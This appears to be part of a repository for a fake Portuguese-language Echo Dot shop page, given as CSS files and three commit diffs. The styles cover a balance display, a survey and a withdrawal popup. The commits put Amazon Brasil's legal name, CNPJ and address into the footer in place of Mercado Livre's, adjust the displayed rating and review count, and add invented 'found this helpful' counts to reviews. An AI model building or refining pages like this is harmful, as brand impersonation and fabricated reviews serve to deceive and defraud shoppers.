    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
---- produtos/echo-dot/css/styles.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #FFE600; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

body {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    margin: 0;
}

.error-message {
    color: red;
    display: none;
    padding: 10px 20px 0 20px;
}

.content {
    flex: 1;
}

.altcontainer {
    font-size: 120%;
    line-height: 1.7em;
    padding: 20px;
}

.radiocontainer:hover {
    background-color: #ddd;
}

.checkedlabel {
    background-color: #ddd;
}

.radiocontainer {
    background-color: #dfdfdf;
    display: block;
    position: relative;
    padding: 10px 10px 10px 50px;
    margin-bottom: 1px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    word-wrap: break-word;
}

.radiocontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.radiocontainer input:checked ~ .checkmark {
    background-color: #2196F3;
}

.radiocontainer:hover input ~ .checkmark {
}

.checkmark {
    position: absolute;
    top: 15px;
    left: 15px;
    height: 19px;
    width: 19px;
    background-color: #fff;
    border-radius: 50%;
}

.radiocontainer input:checked ~ .checkmark:after {
    display: block;
}

.radiocontainer .checkmark:after {
    top: 6px;
    left: 6px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: white;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.footer {
    background-color: #ffe600;
    text-align: center;
    padding: 10px 0;
    position: relative;
    bottom: 0;
    width: 100%;
}

header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #4285F4;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #4285F4;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #4285F4;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #4285F4;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #4285F4;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #4285F4;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #0D3BDD;
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #0D3BDD;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #0D3BDD;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #0D3BDD;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0D3BDD;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}





  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #0D3BDD, #0D3BDD);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #ffaa7c, #ffaa7c);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho máximo da imagem */
    max-height: 100%; /* Ajuste o tamanho máximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}

.progress-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
    padding-top: 10px;
    margin-bottom: -5px;
}

.progress-bar {
    width: 100%;
    height: 25px;
    background-color: #e0e0e0;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    position: relative;
}

.progress {
    height: 100%;
    width: 20%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress2 {
    height: 100%;
    width: 40%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}


.progress3 {
    height: 100%;
    width: 60%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress4 {
    height: 100%;
    width: 80%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.progress5 {
    height: 100%;
    width: 100%; /* 1/3 preenchido */
    background: linear-gradient(90deg, #FFE600, #e6cf00 70%);
    border-radius: 15px 0 0 15px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 90%;
    border-radius: 15px;
    margin-top: 30px;
}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 19px;
    font-family: 'GellixMedium';
}

.radio-container label {
    font-family: 'GellixRegular';
}

.pergunta-botao {
    font-weight: 500;
    padding-top: 2px;
    padding-bottom: 2px;
    width: 90%;
    background-color: #FF9900;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 999px;
    color: #232F3E;
    font-size: 16px;
}
---- produtos/echo-dot/css/fonts.css ----
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}



==== commit 6b882e89: "cnpj" ====
--- a/produtos/echo-dot/echo-dot.html
+++ b/produtos/echo-dot/echo-dot.html
@@ -71,7 +71,7 @@
    </nav>
    <div
       style="display: flex;background-color: #94ED88; height: 40px; justify-content: center; align-items: center;text-align: center; font-family: 'GellixMedium'; font-size: 13px; color: white">
-      <span style="display: flex; gap: 5px; color:#11171e; font-size: 0.825rem; font-weight: 500;">
+      <span style="display: flex; gap: 5px; color:#11171e; font-size: 0.80rem; font-weight: 500;">
          Cupom: <span style="font-weight: 700;">PRIME</span> para 5% a mais na finalização da sua compra
       </span>
    </div>
@@ -323,11 +323,14 @@
       </div>
    </div>
    <div class="divisoria"></div>
-   <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span
-         style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade
-         Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º
-      03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado
-      Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>
+   <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;">
+      <span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade.
+         Acessibilidade
+         Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 2021-2024 Amazon.com.br LTDA.CNPJ n.º
+      15.436.940/0004-48 / Av. Juscelino Kubitschek, 2041, Torre E, 18° andar - São Paulo - CEP 04543-011 - Amazon
+      Serviços de Varejo do Brasil Ltda.
+      <span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span>
+   </p>
    <script src="responda.html"></script>
    <script>
       document.querySelectorAll('.product_display img').forEach(image => {



==== commit 7f50b614: "egua" ====
--- a/produtos/echo-dot/echo-dot.html
+++ b/produtos/echo-dot/echo-dot.html
@@ -84,7 +84,7 @@
                style="font-family: 'GellixRegular'; color: #9F9F9F; display: inline-flex; justify-content: end;">
                <div class="product-rating-custom"
                   style="display: inline-flex; justify-content: center; align-items: center;padding-right: 3%; font-family: 'GellixRegular'; color: #070707; font-weight: 500; ">
-                  <span style="font-size: 16px; font-weight: 400;"> 4.8 </span>
+                  <span style="font-size: 16px; font-weight: 400;"> 4.3 </span>
                   <span class="stars-custom"
                      style="display: inline-flex; justify-content: center; padding-right: 4%; padding-left: 3%; padding-bottom: 3%; align-items: center;font-size: 20px">
                      <span class="star-custom" style="color: #C45500;">★</span>
@@ -93,7 +93,7 @@
                      <span class="star-custom" style="color: #C45500;">★</span>
                      <span class="half-star-custom" style="color: #C45500;">★</span>
                   </span>
-                  <span style="color: #007185; font-size: 16px;"> 1718 </span>
+                  <span style="color: #007185; font-size: 16px;"> 1602 </span>
                </div>
             </div>
    </div>



==== commit 27d395a4: "quo" ====
--- a/produtos/echo-dot/echo-dot.html
+++ b/produtos/echo-dot/echo-dot.html
@@ -281,6 +281,7 @@
             <img src="images/ft2.jpg" alt="Review Image 3">
          </div>
          <p>Ótima echo dot, fácil de configura-la tem um som bom em todos os sentidos, a construção da echo dot é bem feita. Valeu a compra do dispositivo.. Gostei demais!!!</p>
+         <p class="date">72 pessoas acharam isso útil</p>
          <div style="padding-top: 12px;" class="actions">
             <button class="like-button" onclick="toggleLike(this)">
                <span class="" style="padding: 0.30rem 0.50rem 0.30rem;">Útil</span>
@@ -314,6 +315,7 @@
          <p>Não pensei que precisava tanto de uma, até comprar. Ótima compra. Conseguimos ter uma organização maior referente aos compromissos, lista de compras, despertadores...
             O som é ótimo.
             Super útil.</p>
+            <p class="date">43 pessoas acharam isso útil</p>
             <div style="padding-top: 12px;" class="actions">
                <button class="like-button" onclick="toggleLike(this)">
                   <span class="" style="padding: 0.30rem 0.50rem 0.30rem;">Útil</span>
